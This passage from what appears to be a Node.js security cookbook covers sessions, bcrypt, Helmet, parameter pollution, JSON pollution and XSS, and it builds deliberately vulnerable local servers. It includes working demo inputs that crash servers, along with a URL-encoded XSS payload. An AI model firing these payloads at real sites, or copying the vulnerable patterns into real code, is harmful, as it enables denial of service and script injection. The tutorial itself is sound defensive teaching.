If the username and password do not match, our HTTP POST /auth/login route handler renders the views/login.ejs template with the { fail : true } value (on line 16 of auth.js). This instructs the views/login.ejs template to render the Login Failed. message.
Important Note
Do not store passwords in plain text in production applications! You'd typically validate the supplied username and password against credentials stored in a secure database, with the password being stored in a hashed form.
When the authentication is successful, we set the req.session.user value to the supplied username and redirect the authenticated user back to the / endpoint. At this point, the express-session middleware creates a session identifier and sets the Set-Cookie HTTP header on the request. The Set-Cookie header is set to the session key name and session identifier. The key name will default to connect.sid. We override this value with SESSIONID to avoid the fingerprinting of our server.
Server fingerprinting is where the type and version of a web server are identified. With this information, hackers can better target their attacks. If we left the default value, the attacker could easily infer from this header that we're using Express.js with the express-session middleware, hence we change it to something more generic.
Important Note
Overriding the connect.sid value is just one step toward masking the HTTP request headers to make the fingerprinting of our server more difficult. You may notice that the X-Powered-By: Express header is still present – the Hardening headers with Helmet recipe in this chapter will cover the masking of other headers, including the X-Powered-By header.
The express-session middleware defaults to using an in-process storage mechanism to store the session tokens. However, these tokens are not expired, which means our process will continue to be populated with more and more tokens. This could eventually result in degraded performance or crash our process. Again, in production, you'd typically use a session store. The express-session middleware maintains a list of compatible session stores at https://github.com/expressjs/session#compatible-session-stores.
When the request is redirected to /, it now has the Set-Cookie HTTP header set. The express-session middleware recognizes the session key name and extracts the session identifier. From this identifier, express-session can query session storage for any associated state. In this case, the state is the user object that we assign to the req.session object in auth.js.
The req.session.user value is passed through to the updated views/index.ejs template. This template contains logic such that when a req.session.user value is present, it will render the Hello beth! string. The logic in the template also switches between showing the Login or Logout link depending on whether the user is authenticated.
Clicking Logout sends an HTTP GET request to the /auth/logout endpoint. This endpoint sets req.session to null, which ends the session and removes session data from the session store. Our browser may continue to store and send the invalid session cookie until it expires, but with no valid match in the session store, the server will ignore the session and consider the user unauthenticated.

There's more…
The following sections will cover secure session cookies and a simple example of how to hash a password.
Secure session cookies
Session cookies can be marked with a Secure attribute. The Secure attribute forces the browser to not use HTTP to send cookies back to the server. This is to avoid Man-In-The-Middle (MITM) attacks. In production applications, HTTPS and secure cookies should be used. But in development, it's easier to use HTTP.
It's typical for a production environment to apply the SSL encryption at the load balancer layer. A load balancer is a technology in an application architecture that is responsible for boosting the efficiency of the application by distributing a set of tasks over a set of resources – for example, distributing login requests to servers.
We can configure our Express.js web server to communicate with a load balancer over HTTP but still support Secure cookies using the trust proxy configuration. The trust proxy setting allows us to specify trusted proxies. For more information, refer to the Express.js documentation (https://expressjs.com/en/guide/behind-proxies.html).
Hashing with bcrypt
Passwords should never be stored in plain text and should instead be stored in a hashed form. Passwords are transformed into a hashed form using a hashing function. Hashing functions use an algorithm to transform a value into unrecognizable data. The transformation is one-way, meaning it's unlikely to be possible to determine the value from the hash. A website will validate a user's password input by applying the hashing function to the supplied password and comparing it to the stored hash.
Hashing is typically combined with a technique called salting. Salting is where a unique value, referred to as the salt, is appended to the password before the hash is generated. This helps to protect against brute-force attacks and makes it more difficult to crack the password.
bcrypt (https://www.npmjs.com/package/bcrypt) is a popular module that is used to hash passwords in Node.js. The following example will demonstrate how to generate a hash with a salt using the bcrypt module:
First, create and initialize a directory:
$ mkdir hashing-with-bcrypt
$ cd hashing-with-bcrypt
$ npm init --yes
$ touch hash.js validate-password.js
Next, install the bcrypt module:
$ npm install bcrypt
Our program will expect the password to be supplied as an argument. Add the following to hash.js to extract the argument value:
const password = process.argv[2];
Next, in hash.js, import the bcrypt module:
const bcrypt = require("bcrypt");
Now we must define the number of salt rounds. bcrypt will generate a salt using the specified number of rounds. The higher the number of rounds, the more secure the hash will be. However, it will also take longer to generate and validate the hash in your application. In this example, we will set the number of salt rounds to 10:
const saltRounds = 10;
Next, we need to call the bcrypt module's hash() method. We supply this method with the plain text password, the number of salt rounds, and the callback function to be executed once the hash has been generated. Our callback will output the hashed form of the password using console.log(). Add the following to hash.js:
bcrypt.hash(password, saltRounds, (err, hash) => {
console.log(hash);
});
In a real application, you'd expect to include your logic to persist the hash to a database within the callback function.
Run the program with the following command. You should expect a unique hash to be generated:
$ node hash.js 'badpassword'
$2b$10$7/156fF/0lyqzB2pxHQJE.czJj5xZjN3N8jofXUxXi.UG5X3KAzDO
Next, we should learn how we can validate the password. We'll create a program that expects both the password and the hash as arguments. The program will compare the password and hash using the bcrypt.compare() method:
const password = process.argv[2];
const hash = process.argv[3];
const bcrypt = require("bcrypt");
bcrypt
.compare(password, hash)
.then((res) => {
console.log(res);
})
.catch((err) => console.error(err.message));
res will be true when the password and hash match and false when they do not.
Run the validate-password.js program. The first argument should be the same password you supplied to the hash.js program. The second argument should be the hash that your hash.js program created:
$ node validate-password.js 'badpassword' '$2b$10$7/156fF/0lyqzB2pxHQJE.czJj5xZjN3N8jofXUxXi.UG5X3KAzDO'
true
Note that the argument values should be wrapped in single quotes to ensure the literal values are preserved.
This demonstrates how we can use the bcrypt module to create a hash and also how to validate a value against an existing hash.

See also
The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js Web Frameworks
The Preventing cross-site scripting attacks recipe in this chapter
The Guarding against cross-site request forgery attacks recipe in this chapter

Setting HTTP headers with Helmet
Express.js is a lightweight web framework, so certain measures that are typically taken to better secure applications are not implemented by the core framework. One of the precautionary measures we can take is to set certain security-related HTTP headers on requests. Sometimes, this is referred to as "hardening" the headers of our HTTP requests.
The Helmet module (https://github.com/helmetjs/helmet) provides a middleware to set security-related headers on our HTTP requests, saving time on manual configuration. Helmet sets HTTP headers to reasonable and secure defaults, which can then be extended or customized as needed. In this recipe, we'll learn how to use the Helmet module.

Getting ready
We'll be extending an Express.js application to use the Helmet module, so we must first create a basic Express.js server:
Create a directory named express-helmet and initialize the project with npm. We'll also install the express module:
$ mkdir express-helmet
$ cd express-helmet
$ npm init --yes
$ npm install express
Create a file named server.js:
$ touch server.js
Add the following code to server.js:
const express = require("express");
const app = express();
app.get("/", (req, res) => res.send("Hello World!"));
app.listen(3000, () => {
console.log("Server listening on port 3000");
});
Now that we've created our base Express.js application, we're ready to move on to the recipe steps.

How to do it…
In this recipe, we're going to learn how to use the Helmet module to harden the HTTP headers of our Express.js application:
First, start the Express.js web server:
$ node server.js
Now, let's inspect the headers that our Express.js application returns. We can do this using the cURL tool. In a second Terminal window, enter the following command:
$ curl -I http://localhost:3000
You should see a response similar to the following that lists the HTTP headers returned on the request:
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 207
ETag: W/"cf-sMq3uu/Hzh7Qc54TveG8DxiBA2U"
Date: Thu, 03 Sep 2020 00:03:14 GMT
Connection: keep-alive
Keep-Alive: timeout=5
Note the X-Powered-By: Express header.
Now, let's start hardening these headers with the helmet module. Install the helmet module with the following command:
$ npm install helmet
We need to import the helmet middleware in the app.js file. Do this by adding the following line just below the express import:
const helmet = require("helmet");
Next, we need to instruct the Express.js application to use the helmet middleware. Below the const app = express(); line, add the following:
app.use(helmet());
Now, restart the server:
$ node server.js
Send the cURL request again:
$ curl -I http://localhost:3000
Now, we can see that we get many additional headers returned on the request:
HTTP/1.1 200 OK
Content-Security-Policy: default-src 'self';base-uri 'self';block-all-mixed-content;font-src 'self' https: data:;frame-ancestors 'self';img-src 'self' data:;object-src 'none';script-src 'self';script-src-attr 'none';style-src 'self' https: 'unsafe-inline';upgrade-insecure-requests
X-DNS-Prefetch-Control: off
Expect-CT: max-age=0
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-Download-Options: noopen
X-Content-Type-Options: nosniff
X-Permitted-Cross-Domain-Policies: none
Referrer-Policy: no-referrer
X-XSS-Protection: 0
Content-Type: text/html; charset=utf-8
Content-Length: 12
ETag: W/"c-Lve95gjOVATpfV8EL5X4nxwjKHE"
Date: Thu, 03 Sep 2020 22:49:02 GMT
Connection: keep-alive
Keep-Alive: timeout=5
Note that the X-Powered-By header has been removed.
We've added the helmet middleware to our Express.js server and observed the changes it makes to the HTTP headers returned from our request.

How it works…
The helmet module configures some of the HTTP headers on our requests based on its secure defaults. In the recipe, we applied the helmet middleware to our Express.js server.
helmet removes the X-Powered-By: Express header so that discovering the server is Express-based becomes more difficult. The reason to obfuscate this is to protect against attackers trying to exploit Express.js-oriented security vulnerabilities, slowing them down in determining the type of server being used in the application.
helmet then injects the following headers into our request, with appropriate defaults:

Figure 9.8 – Default HTTP headers added by the Helmet middleware
The helmet module sets the injected HTTP headers to sensible secure defaults. However, they can be customized. For example, you could manually set the value of Referrer-Policy to the no-referrer header using the following code:
app.use(
helmet({
referrerPolicy: { policy: "no-referrer" },
})
);
Additional HTTP headers can also be set using the helmet module. For more information, refer to the Helmet documentation (https://helmetjs.github.io/).
Some other popular web frameworks can also integrate the helmet middleware via the following modules:
Koa.js: https://www.npmjs.com/package/koa-helmet
Fastify: https://www.npmjs.com/package/fastify-helmet

There's more…
The helmet middleware simply modifies the response headers to appropriate defaults. To demonstrate what helmet is doing under the covers, we can try injecting the same HTTP headers using the Node.js core http module:
Create a folder called http-app and create a server.js file:
$ mkdir http-app
$ cd http-app
$ touch server.js
Add the following code to the server.js file:
const http = require("http");
const server = http.createServer((req, res) => {
secureHeaders(res);
res.end("Hello World!");
});
const secureHeaders = (res) => {
res.setHeader("X-DNS-Prefetch-Control", "off");
res.setHeader("Expect-CT", "max-age=0");
res.setHeader("X-Frame-Options", "SAMEORIGIN");
res.setHeader("X-Download-Options", "noopen");
res.setHeader("X-Content-Type-Options", "nosniff");
res.setHeader("X-Permitted-Cross-Domain-Policies", "none");
res.setHeader("Referrer-Policy", "no-referrer");
res.setHeader("X-XSS-Protection", "1; mode=block");
};
server.listen(3000, () => {
console.log("Server listening on port 3000");
});
Start the server:
$ node server.js
Rerun the cURL command and observe that the headers have been injected:
$ curl -I http://localhost:3000
HTTP/1.1 200 OK
X-DNS-Prefetch-Control: off
Expect-CT: max-age=0
X-Frame-Options: SAMEORIGIN
X-Download-Options: noopen
X-Content-Type-Options: nosniff
X-Permitted-Cross-Domain-Policies: none
Referrer-Policy: no-referrer
X-XSS-Protection: 1; mode=block
Date: Fri, 04 Sep 2020 00:17:06 GMT
Connection: keep-alive
Keep-Alive: timeout=5
This code demonstrates what the helmet middleware is implementing under the covers when injecting headers into the request objects.

See also
The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js Web Frameworks
The Preventing cross-site scripting attacks recipe in this chapter
The Guarding against cross-site request forgery attacks recipe in this chapter

Protecting against HTTP parameter pollution attacks
One of the easiest groups of vulnerabilities to exploit is injection attacks, with SQL injection attacks being the most common. SQL injection attacks are where an attacker injects malicious SQL into an application to delete, distort, or expose data stored in the database.
If an application accepts input in any form, you need to take necessary precautions to ensure that malicious inputs cannot exploit your application.
Parameter pollution is a type of injection attack where the HTTP parameters of a web application's HTTP endpoints are injected with specific malicious input. HTTP parameter pollution can be used to expose internal data or even cause a Denial of Service (DoS) attack, where an attacker tries to interrupt a resource and render it inaccessible by the resource's intended users.
In the recipe, we'll look at how we can protect an HTTP server against parameter pollution attacks. Parameter pollution attacks are where malicious input is injected into URL parameters.

Getting ready
In this recipe, we'll learn how to protect an Express.js server against an HTTP parameter pollution attack. But we must first create this Express.js server:
Create a new directory for the recipe and initialize the project with npm:
$ mkdir express-input
$ cd express-input
$ npm init --yes
Next, we need to install the Express.js module:
$ npm install express
Create a file named server.js:
$ touch server.js
Add the following code to server.js. This will create an Express.js server that is susceptible to an HTTP parameter pollution attack:
const express = require("express");
const app = express();
app.get("/", (req, res) => {
asyncWork(() => {
const upper = (req.query.msg || "").toUpperCase();
res.send(upper);
});
});
asyncWork = (callback) => {
setTimeout(callback, 0);
};
app.listen(3000, () => {
console.log("Server listening on port 3000");
});
Note that the asyncWork() function is for demonstrational purposes only. In a real application, you could expect some asynchronous task to happen, such as a query to be made to a database or external service.
Now that we've created a vulnerable server, we're ready to move on to the recipe, where we'll demonstrate how to exploit this vulnerability and learn how to mitigate it.

How to do it…
We've created an Express.js server that responds to the / request and handles a single parameter, msg. The Express.js server returns the msg value we pass it but in uppercase form:
First, start the server:
$ node server.js
Server listening on port 3000
In a second Terminal window, we should test that the server is working as expected by sending a request:
$ curl http://localhost:3000/\?msg\=hello
HELLO
Let's see what happens when we pass the msg parameter twice:
$ curl http://localhost:3000/\?msg\=hello\&msg\=world
curl: (52) Empty reply from server
Now, if we go back to our first Terminal window, we can see that the server has crashed with the following error:
/Users/bethgriggs/Node-Cookbook/Chapter09/express-input/server.js:6
const upper = (req.query.msg || "").toUpperCase();
^
TypeError: (req.query.msg || "").toUpperCase is not a function
at Timeout._onTimeout (/Users/bethgriggs/Node-Cookbook/Chapter09/express-input/server.js:6:41)
at listOnTimeout (internal/timers.js:554:17)
at processTimers (internal/timers.js:497:7)
So, it is possible to cause the server to crash just by sending duplicate parameters. This makes it fairly easy for a perpetrator to launch an effective DoS attack.
The error message states .toUpperCase is not a function. The toUpperCase() function is available on String.prototype. This means the value we call this function on is not of the String.prototype type, resulting in TypeError. This happened because the multiple msg values have been transformed into an array. To protect against this, we should add some logic to always take the last value of msg when multiple values are specified. Let's add this logic to a copy of server.js, which we will name fixed-server.js:
$ cp server.js fixed-server.js
Now, add the following two lines to our asyncWork() callback function within the HTTP GET request handler. The first line extracts the value of req.query.msg to a variable named msg. The second line will use the array.pop() method to override the value of msg with the final element of Array:
let msg = req.query.msg;
if (Array.isArray(msg)) msg = msg.pop();
Then, the following line needs to be updated to reference the msg variable:
const upper = (msg || "").toUpperCase();
Start the fixed server:
$ node fixed-server.js
Now, let's retry our request where we pass the msg parameter twice:
$ curl http://localhost:3000/\?msg\=hello\&msg\=world
WORLD
Our logic to always set the msg variable to the last value is working. Observe that the server no longer crashes.
We've learned how URL parameters can be exploited to cause DoS attacks and how we can add logic to our code to guard against these attacks.

How it works…
Injection attacks are made possible when inputs are not appropriately sanitized. In the recipe example, we wrongly assumed that the msg parameter would only ever be a string.
Many Node.js web frameworks support duplicate parameters in URLs, although there is no specification on how they should be handled.
Express.js depends on the qs module for URL parameter handling. The qs module's approach to handling multiple parameters of the same name is to convert the duplicate names into an array. As demonstrated in the recipe, this conversion results in code breakages and unexpected behavior.
In the recipe, our server crashes because it's trying to call the toUpperCase() function on an Array global object, which does not exist on that type. This means attackers have a very easily exploitable method of disabling servers by supplying malformed/malicious input. Other than enabling DoS-style attacks, not sanitizing and validating input parameters can lead to XSS attacks. XSS attacks will be covered in more detail in the Guarding against XSS attacks recipe of this chapter.

There's more…
Node.js Buffer objects can be exploited by attackers if used incorrectly in application code. Buffer objects represent a fixed-length series of bytes and are a subclass of JavaScript's Uint8Array() class. In many cases, you'll be interacting with Buffer objects via higher-level APIs, such as using fs.readFile() to read files. However, in cases where you need to interact with binary data directly, you may use Buffer objects, as they provide low-level fine-grained APIs for data manipulation.
Over the past few years, a lot of attention has been brought to the unsafe uses of Node.js's Buffer constructor. Earlier concerns about using the Buffer constructor were regarding it not zero-filling new Buffer instances, leading to the risk of exposed sensitive data via memory.
Important Note
All of the following examples were created via the Node.js REPL. The Node.js REPL can be started by entering $ node in your Terminal window.
In Node.js 6, calling new Buffer(int) would create a new Buffer object but not override any existing memory:
> new Buffer(10)
<Buffer b7 20 00 00 00 00 00 00 00 2c>
The security implications of this were recognized. By not overwriting the data when we initialize a new Buffer object, we could accidentally expose some of the previous memory. In the worst cases, this could expose sensitive data.
However, as of Node.js 8, calling Buffer(int) will result in a zero-filled Buffer object of int size:
$ node
> new Buffer(10)
<Buffer 00 00 00 00 00 00 00 00 00 00>
Calling new Buffer(int) is still deprecated and as of Node.js 10, using this constructor will emit a deprecation warning:
> new Buffer(10)
<Buffer 00 00 00 00 00 00 00 00 00 00>
> (node:46906) [DEP0005] DeprecationWarning: Buffer() is deprecated due to security and usability issues. Please use the Buffer.alloc(), Buffer.allocUnsafe(), or Buffer.from() methods instead.
(Use `node --trace-deprecation ...` to show where the warning was created)
This is because there are still security risks associated with using the new Buffer(int) constructor. Let's demonstrate that risk now.
Imagine our application accepted some user input in JSON form and we created a new Buffer() object from one of the values:
> let greeting = { "msg" : "hello" }
undefined
> new Buffer(greeting.msg)
<Buffer 68 65 6c 6c 6f>
> (node:47025) [DEP0005] DeprecationWarning: Buffer() is deprecated due to security and usability issues. Please use the Buffer.alloc(), Buffer.allocUnsafe(), or Buffer.from() methods instead.
(Use `node --trace-deprecation ...` to show where the warning was created)
We can see that this works as expected (ignoring the deprecation warning). Calling Buffer(string) creates a new Buffer object containing the string value. Now, let's see what happens if we set msg to a number rather than a string:
> greeting = { "msg" : 10 }
{ msg: 10 }
> new Buffer(greeting.msg)
<Buffer 00 00 00 00 00 00 00 00 00 00>
> (node:47073) [DEP0005] DeprecationWarning: Buffer() is deprecated due to security and usability issues. Please use the Buffer.alloc(), Buffer.allocUnsafe(), or Buffer.from() methods instead.
(Use `node --trace-deprecation ...` to show where the warning was created)
This has created a Buffer object of size 10. So, an attacker could pass any value via the msg property and a Buffer object of that size would be created. A simple DoS attack could be launched by the attacker by supplying large integer values on each request.
The deprecation warning recommends using Buffer.from(req.body.string) instead. Passing the Buffer.from() method a number will throw an exception:
> new Buffer.from(greeting.msg)
Uncaught:
TypeError [ERR_INVALID_ARG_TYPE]: The first argument must be of type string or an instance of Buffer, ArrayBuffer, or Array or an Array-like Object. Received type number (10)
This helps protect our code from unexpected input. To create a new Buffer object of a given size, you should use the Buffer.alloc(int) method:
> new Buffer.alloc(10)
<Buffer 00 00 00 00 00 00 00 00 00 00>
There is also a Buffer.allocUnsafe() constructor. The Buffer.allocUnsafe() constructor provides similar behavior to that seen in Node.js versions before Node.js 7, where the memory was not entirely zero-filled on initialization:
$ new Buffer.allocUnsafe(10)
<Buffer 00 00 00 00 00 00 00 00 ff ff>
For the reasons mentioned earlier, use the Buffer.allocUnsafe() constructor with caution.

See also
The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js Web Frameworks
The Preventing JSON pollution recipe in this chapter
The Preventing cross-site scripting attacks in this chapter
The Guarding against cross-site request forgery attacks in this chapter

Preventing JSON pollution
The JavaScript language allows all Object attributes to be altered. In a JSON pollution attack, an attacker leverages this ability to override built-in attributes and functions with malicious code.
Applications that accept JSON as user input are the most susceptible to these attacks. In the most severe cases, it's possible to crash a server by just supplying additional values in JSON input. This can make the server vulnerable to DoS attacks via JSON pollution.
The key to preventing JSON pollution attacks is to validate all JSON input. This can be done manually or by defining a schema for your JSON to validate against.
In the recipe, we're going to demonstrate a JSON pollution attack and learn how to protect against these attacks by validating our JSON input. Specifically, we'll be using Another JSON Schema Validator (Ajv) to validate our JSON input.

Getting ready
To prepare for this recipe, we must create a server that is susceptible to a JSON pollution attack. The server will accept msg and name as URL parameters and respond with a message built with these values:
First, let's create a new directory to work in and initialize it with npm:
$ mkdir json-pollution
$ cd json-pollution
$ npm init --yes
Then, create a file named server.js:
$ touch server.js
Add the following code to server.js:
const http = require("http");
const { STATUS_CODES } = http;
const server = http.createServer((req, res) => {
if (req.method === "POST" && req.url === "/") {
greeting(req, res);
return;
}
res.statusCode = 404;
res.end(STATUS_CODES[res.statusCode]);
});
greeting = (req, res) => {
let data = "";
req.on("data", (chunk) => (data += chunk));
req.on("end", () => {
try {
data = JSON.parse(data);
} catch (e) {
res.end("");
return;
}
if (data.hasOwnProperty("name")) {
res.end(`${data.msg} ${data.name}`);
} else {
res.end(data.msg);
}
});
};
server.listen(3000, () => {
console.log("Server listening on port 3000");
});
Now that we've created our vulnerable server, we're ready to move on to the recipe steps.

How to do it…
We're going to demonstrate a JSON pollution attack and learn how to use a JSON schema to protect our applications from these attacks:
Start the server with the following command:
$ node server.js
Server listening on port 3000
Next, we will send an HTTP POST request to http://localhost:3000 using cURL. We will supply the cURL command with the -X argument to specify the HTTP request method and the -d argument to supply the data. In a second Terminal window, send the following cURL request:
$ curl -H "Content-Type: application/json" -X POST -d '{"msg": "Hello", "name": "Beth" }' http://localhost:3000/
Hello Beth
As expected, the server responds with the greeting.
Now, let's try altering the payload to send an additional JSON property named hasOwnProperty:
$ curl -H "Content-Type: application/json" -X POST -d '{"msg": "Hello", "name": "Beth", "hasOwnProperty": 0 }' http://localhost:3000/
curl: (52) Empty reply from server
Note the empty reply from the server.
Check the Terminal window where you're running the server and you should see that it has crashed with the following error:
/Users/bethgriggs/Node-Cookbook/Chapter09/json-pollution/server.js:25
if (data.hasOwnProperty("name")) {
^
TypeError: data.hasOwnProperty is not a function
at IncomingMessage.<anonymous> (/Users/bethgriggs/Node-Cookbook/Chapter09/json-pollution/server.js:25:14)
at IncomingMessage.emit (events.js:314:20)
at endReadableNT (_stream_readable.js:1244:12)
at processTicksAndRejections (internal/process/task_ queues.js:80:21)
Our server has crashed because the hasOwnProperty() function has been overridden by the hasOwnProperty value in the JSON input. We can protect against this by validating our JSON input using the Ajv module. Install the Ajv module from npm:
$ npm install ajv
Next, we'll copy our server.js file to a new file named fixed-server.js:
$ cp server.js fixed-server.js
Add the following code to fixed-server.js to import the ajv module and define a JSON schema for our JSON input. Note that this code should be added just below the STATUS_CODES destructuring:
const Ajv = require("ajv");
const ajv = new Ajv();
const schema = {
title: "Greeting",
properties: {
msg: { type: "string" },
name: { type: "string" },
},
additionalProperties: false,
required: ["msg"],
};
const validate = ajv.compile(schema);
The greeting function needs to be altered to validate the JSON input against the schema:
greeting = (req, res) => {
let data = "";
req.on("data", (chunk) => (data += chunk));
req.on("end", () => {
try {
data = JSON.parse(data);
} catch (e) {
res.end("");
return;
}
if (!validate(data, schema)) {
res.end("");
return;
}
if (data.hasOwnProperty("name")) {
res.end(`${data.msg} ${data.name}`);
} else {
res.end(data.msg);
}
});
};
We've added a conditional statement that calls the validate() method within our greeting() function that validates the schema.
Start the fixed server:
$ node fixed-server.js
Retry the same request in an attempt to override the hasOwnProperty() method. Observe that it receives no response and no longer crashes the server:
$ curl -H "Content-Type: application/json" -X POST -d '{"msg": "Hello", "name": "Beth", "hasOwnProperty": 0 }' http://localhost:3000/
We've protected our server against a JSON pollution attack by validating the input against a JSON schema.

How it works…
In the recipe, we demonstrated a JSON pollution attack. To do this, we created a simple Express.js server that had one route handler for HTTP POST requests at http://localhost:3000. For each request, our greeting() function is called. The greeting() function parses the request data as JSON and then aggregates the msg and name values that were supplied as request parameters. The aggregated string is returned as the response to the request.
In our server.js file, we were using the Object.prototype.hasOwnProperty() method, which is a built-in method available on all objects. However, it was possible to override the Object.prototype.hasOwnProperty() method by passing a hasOwnProperty property in our JSON input. Because we set the hasOwnProperty value to 0 in our JSON input, the server crashed when our code attempted to call data.hasOwnProperty() – because that value had been overridden to 0, rather than a function.
When a public-facing application accepts JSON input, it is necessary to take steps in the application against JSON pollution attacks. One of the ways that is covered for protecting applications from these attacks was by using a JSON Schema validator. It validated that the properties and values of our JSON input match those we expect. In the recipe, we used Ajv to define a schema to accomplish this. Ajv uses the JSON Schema (http://json-schema.org) format for defining object schemas.
Our schema required the JSON input to have a msg property and allow an optional name property. It also specified that both inputs must be of the string type. The additionalProperties: false configuration disallowed additional properties causing the validation to fail when we supplied hasOwnProperty in the JSON input, making it impossible to override the Object.prototype.hasOwnProperty method.

See also
The Protecting against HTTP parameter pollution attacks recipe in this chapter
The Preventing cross-site scripting attacks recipe in this chapter
The Guarding against cross-site request forgery attacks recipe in this chapter

Preventing cross-site scripting attacks
XSS attacks are client-side injection attacks where malicious scripts are injected into websites. XSS vulnerabilities are very dangerous, as they can compromise trusted websites.
In this recipe, we're going to demonstrate an XSS vulnerability and learn how we can protect against them.

Getting ready
In this recipe, we'll create an Express.js server that is vulnerable to an XSS attack. We must first create the vulnerable Express.js server:
Let's first create a directory to work in:
$ mkdir express-xss
$ cd express-xss
$ npm init --yes
Now, we need to install express:
$ npm install express
Create a file to store the Express.js server:
$ touch server.js
Add the following to server.js. This will create a server that renders a simple HTML web page that is susceptible to an XSS attack:
const express = require("express");
const app = express();
app.get("/", (req, res) => {
const { previous, lang, token } = req.query;
getServiceStatus((status) => {
res.send(`
<h1>Service Status</h1>
<div id=status>
${status}
</div>
<div>
<a href="${previous}${token}/${lang}">Back</a>
</div>
`);
});
});
getServiceStatus = (callback) => {
const status = "All systems are running.";
callback(status);
};
app.listen(3000, () => {
console.log("Server listening on port 3000");
});
Now, we're ready to move on to the recipe.

How to do it…
In this recipe, we'll be learning how to exploit and mitigate XSS attacks:
First, start the server with the following command:
$ node server.js
The server is emulating a service status web page. The web page accepts three parameters: previous, token, and lang. It's common practice to have parameters such as these injected into URLs in real-world web applications. Navigate to http://localhost:3000/?previous=/&token=TOKEN&lang=en and expect to see the following output:

Figure 9.9 – Demonstrative service status web page showing "All systems are running."
Now, we can craft an XSS attack. We will craft a URL that will inject parameters to change the service status message to All systems are down!. We're aiming to inject the following JavaScript via the URL parameters:
document.getElementById("status").innerHTML="All systems are down!";
We can inject this script using the following HTTP request:
http://localhost:3000/?previous=%22%3E%3Cscri&token=pt%3Edocument.getElementById(%22status%22).innerHTML=%22All%20systems%20are%20down!%22;%3C&lang=script%3E%20%3Ca%20href=%22/
Now, the web page will show All systems are down!. So, visitors to our legitimate service status page will see a malicious message. The method of these attacks typically involves sending the malicious URL to an unsuspecting consumer of the website:

Figure 9.10 – Demonstrative service status web page showing "All systems are down!"
We can see the code that has been injected using the View Page Source interface in your browser. If you're on macOS, you should be able to use the Command + Option + I shortcut to open the View Page Source interface:
